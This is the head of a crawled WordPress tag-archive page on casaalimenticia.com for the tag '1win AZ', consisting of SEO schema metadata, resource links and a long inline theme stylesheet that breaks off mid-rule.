

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casaalimenticia.com/tag/1win-az/
body_size: 51901
content:
<!DOCTYPE html>
<html dir="ltr" lang="es-CO" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>1win AZ - Digital Product Store</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://casaalimenticia.com/tag/1win-az/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/casaalimenticia.com\/tag\/1win-az\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com#listItem","position":1,"name":"Home","item":"https:\/\/casaalimenticia.com","nextItem":{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com\/tag\/1win-az\/#listItem","name":"1win AZ"}},{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com\/tag\/1win-az\/#listItem","position":2,"name":"1win AZ","previousItem":{"@type":"ListItem","@id":"https:\/\/casaalimenticia.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/casaalimenticia.com\/tag\/1win-az\/#collectionpage","url":"https:\/\/casaalimenticia.com\/tag\/1win-az\/","name":"1win AZ - Digital Product Store","inLanguage":"es-CO","isPartOf":{"@id":"https:\/\/casaalimenticia.com\/#website"},"breadcrumb":{"@id":"https:\/\/casaalimenticia.com\/tag\/1win-az\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/casaalimenticia.com\/#organization","name":"Casal","description":"Casal Casa alimenticia","url":"https:\/\/casaalimenticia.com\/","logo":{"@type":"ImageObject","url":"https:\/\/casaalimenticia.com\/wp-content\/uploads\/2022\/09\/Logo-bigos.pdf-350-\u00d7-100-px-1.png","@id":"https:\/\/casaalimenticia.com\/tag\/1win-az\/#organizationLogo","width":350,"height":100},"image":{"@id":"https:\/\/casaalimenticia.com\/tag\/1win-az\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/casaalimenticia.com\/#website","url":"https:\/\/casaalimenticia.com\/","name":"Casal","description":"Casal Casa alimenticia","inLanguage":"es-CO","publisher":{"@id":"https:\/\/casaalimenticia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Product Store &raquo; Feed" href="https://casaalimenticia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Product Store &raquo; RSS de los comentarios" href="https://casaalimenticia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Product Store &raquo; 1win AZ RSS de la etiqueta" href="https://casaalimenticia.com/tag/1win-az/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>

<link data-optimized="1" rel='stylesheet' id='astra-theme-css-css' href='https://casaalimenticia.com/wp-content/litespeed/css/285ff7a68ca37a28c40576f8ceb7c52c.css?ver=794c6' media='all' />
<style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2)}html{font-size:125%}a{color:var(--ast-global-color-2)}a:hover,a:focus{color:var(--ast-global-color-0)}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:inherit;font-size:20px;font-size:1rem}blockquote{color:var(--ast-global-color-3)}p,.entry-content p{margin-bottom:1em}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Sora',sans-serif;font-weight:600;line-height:1.2em}.site-title{font-size:35px;font-size:1.75rem;display:none}header .custom-logo-link img{max-width:158px;width:158px}.astra-logo-svg{width:158px}.site-header .site-description{font-size:15px;font-size:.75rem;display:none}.entry-title{font-size:30px;font-size:1.5rem}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden}h1,.entry-content :where(h1){font-size:72px;font-size:3.6rem;font-weight:600;font-family:'Sora',sans-serif;line-height:1.4em}h2,.entry-content :where(h2){font-size:40px;font-size:2rem;font-weight:600;font-family:'Sora',sans-serif;line-height:1.3em}h3,.entry-content :where(h3){font-size:24px;font-size:1.2rem;font-weight:600;font-family:'Sora',sans-serif;line-height:1.3em}h4,.entry-content :where(h4){font-size:22px;font-size:1.1rem;line-height:1.2em;font-weight:600;font-family:'Sora',sans-serif}h5,.entry-content :where(h5){font-size:20px;font-size:1rem;line-height:1.2em;font-weight:600;font-family:'Sora',sans-serif}h6,.entry-content :where(h6){font-size:16px;font-size:.8rem;line-height:1.25em;font-weight:600;font-family:'Sora',sans-serif}::selection{background-color:var(--ast-global-color-5);color:#000}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3)}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#fff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2)}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2)}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none}.site-footer a:hover+.post-count,.site-footer a:focus+.post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2)}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2)}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2)}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links>.page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-0)}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2)}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2)}.secondary a:hover+.post-count,.secondary a:focus+.post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2)}.calendar_wrap #today>a{color:#fff}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2)}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px}.ast-search-menu-icon form.search-form{padding-right:0}.ast-search-menu-icon.slide-search input.search-field{width:0}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s}.search-form input.search-field:focus{outline:none}.ast-archive-title{color:var(--ast-global-color-2)}.widget-title,.widget .wp-block-heading{font-size:28px;font-size:1.4rem;color:var(--ast-global-color-2)}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:20px;font-size:1rem}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout>.checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again>.button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper>.input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper>.input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin}input{outline:none}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin}.ast-logo-title-inline .site-logo-img{padding-right:1em}.site-logo-img img{transition:all 0.2s linear}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset}.ast-single-post-featured-section+article{margin-top:2em}.site-content .ast-single-post-featured-section img{width:100%;overflow:hidden;object-fit:cover}.site>.ast-single-related-posts-container{margin-top:0}@media (min-width:922px){.ast-desktop .ast-container--narrow{max-width:var(--ast-narrow-container-width);margin:0 auto}}#secondary{margin:4em 0 2.5em;word-break:break-word;line-height:2}#secondary li{margin-bottom:.75em}#secondary li:last-child{margin-bottom:0}@media (max-width:768px){.js_active .ast-plain-container.ast-single-post #secondary{margin-top:1.5em}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#fff;padding:2em;margin-bottom:2em}@media (min-width:993px){.ast-left-sidebar #secondary{padding-right:60px}.ast-right-sidebar #secondary{padding-left:60px}}@media (max-width:993px){.ast-right-sidebar #secondary{padding-left:30px}.ast-left-sidebar #secondary{padding-right:30px}}@media (min-width:993px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:60px}.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:60px}}@media (max-width:993px){.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:30px}.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:30px}}@media (max-width:921.9px){#ast-desktop-header{display:none}}@media (min-width:922px){#ast-mobile-header{display:none}}.wp-block-buttons.aligncenter{justify-content:center}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-2);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}div.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-2)}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-5);background-color:#d8ac5c;border-color:#d8ac5c}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5)}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-2);font-family:inherit;font-weight:500;font-size:16px;font-size:.8rem;line-height:1em;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px}.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-2)}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-5);background-color:#d8ac5c;border-color:#d8ac5c}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-2)}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{font-size:15px;font-size:.75rem}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{font-size:14px;font-size:.7rem}}.entry-content[data-ast-blocks-layout]>figure{margin-bottom:1em}h1.widget-title{font-weight:600}h2.widget-title{font-weight:600}h3.widget-title{font-weight:600}.review-rating{display:flex;align-items:center;order:2}#page{display:flex;flex-direction:column;min-height:100vh}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2)}.single .post-navigation a{line-height:1em;height:inherit}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit}.search .site-content .content-area .search-form{margin-bottom:0}#page .site-content{flex-grow:1}.widget{margin-bottom:1.25em}#secondary li{line-height:1.5em}#secondary .wp-block-group h2{margin-bottom:.7em}#secondary h2{font-size:1.7rem}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em}.ast-separate-container .ast-article-single .ast-article-single{padding:0}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{box-shadow:none;outline:none}.archive.ast-page-builder-template .entry-header{margin-top:2em}.ast-page-builder-template .ast-comment-formwrap{width:100%}.entry-title{margin-bottom:.5em}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block}#ast-commentform .ast-grid-common-col{position:relative;width:100%}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em}}@media (max-width:921px){.ast-left-sidebar #content>.ast-container{display:flex;flex-direction:column-reverse;width:100%}}@media (max-width:921px){#secondary.secondary{padding-top:0}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0}.ast-left-sidebar #secondary{padding-right:0}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0}.search-no-results.ast-separate-container #primary{margin-bottom:4em}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color)}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color)}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px}@media (max-width:921px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2)}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-5);background-color:#d8ac5c;border-color:#d8ac5c}.wp-block-button .wp-block-button__link,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-5)}.elementor-widget-button .elementor-button{font-weight:500;font-size:16px;font-size:.8rem;line-height:1em}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:.8rem}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:#d8ac5c;border-color:#d8ac5c}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);color:var(--ast-global-color-5);font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:.8rem;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{font-size:15px;font-size:.75rem;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{font-size:14px;font-size:.7rem;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;font-family:inherit;font-weight:500;font-size:16px;font-size:.8rem;line-height:1em;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:var(--ast-global-color-5);background-color:#d8ac5c;border-color:#d8ac5c}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(16px - 3px);padding-right:calc(32px - 3px);padding-bottom:calc(16px - 3px);padding-left:calc(32px - 3px)}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;font-size:15px;font-size:.75rem}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-size:14px;font-size:.7rem}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:15px;font-size:.75rem}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0}.ast-comment-avatar-wrap img{max-width:2.5em}.ast-comment-meta{padding:0 1.8888em 1.3333em}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em}.ast-separate-container .comment-respond{padding:2em 2.14em}}@media (min-width:544px){.ast-container{max-width:100%}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em}.ast-separate-container #content .ast-container{padding-left:.54em;padding-right:.54em}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:14px;font-size:.7rem}.ast-separate-container #secondary{padding-top:0}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em}}#ast-mobile-header .ast-site-header-cart-li a{pointer-events:none}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none}@media (max-width:921px){.widget-title{font-size:21px;font-size:1.4rem}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:.75rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:.75rem}.site-title{display:none}.site-header 